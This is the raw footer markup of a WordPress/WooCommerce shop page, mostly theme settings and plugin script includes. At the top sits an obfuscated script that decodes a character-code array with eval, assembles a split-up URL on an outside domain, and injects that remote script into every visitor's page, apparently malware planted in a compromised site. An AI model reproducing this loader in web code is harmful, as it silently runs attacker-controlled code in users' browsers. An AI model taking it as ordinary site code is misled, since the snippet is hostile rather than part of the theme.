<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>									</div>
			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c33ebfb7a25c579f6d4b38423/c164279d4822bd760120300c6.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://baliamerta.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_lato100100italic300300italicregularitalic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=7.1' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61da841785a4f .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://baliamerta.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b9f3103c5c7692283e1ebee6a27ee3d4","fragment_name":"wc_fragments_b9f3103c5c7692283e1ebee6a27ee3d4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/baliamerta.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21" defer async id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://baliamerta.com","ajax_url":"https://baliamerta.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":25,"margin_bottom":25,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#woodmart-recent-posts-2"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://baliamerta.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_25aa386de72331aa3b7d3160e143774f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://baliamerta.com/cart/","ajaxurl":"https://baliamerta.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://baliamerta.com/","shop_url":"https://baliamerta.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b9f3103c5c7692283e1ebee6a27ee3d4","fragment_name":"wc_fragments_b9f3103c5c7692283e1ebee6a27ee3d4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1208","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7ddc4e51b8","wishlist_fragments_nonce":"ec5af585da","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_2f6344edabfb237973ad3ce4660041cf","wishlist_fragment_name":"woodmart_wishlist_fragments_2f6344edabfb237973ad3ce4660041cf","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://baliamerta.com/my-account/","vimeo_library_url":"https://baliamerta.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0821daf1f0","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-my-account-dropdown-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-animations-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-page-title-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-page-navigation-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-owl-carousel-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-mod-comments-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-off-canvas-sidebar-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-text-block-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-mod-nav-menu-label-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-promo-popup-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-mfp-popup-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-section-title-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-mod-sticky-sidebar-opener-css":"https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.2" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.3.2" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.2" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/global/animations.min.js?ver=7.3.2" id="wd-animations-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=7.3.2" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.2" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.2" id="wd-tooltips-library-js"></script>
<script defer type="text/javascript" src="https://baliamerta.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765191341" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b9f3103c5c7692283e1ebee6a27ee3d4","fragment_name":"wc_fragments_b9f3103c5c7692283e1ebee6a27ee3d4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.3.2" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.3.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.3.2" id="wd-sticky-sidebar-btn-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
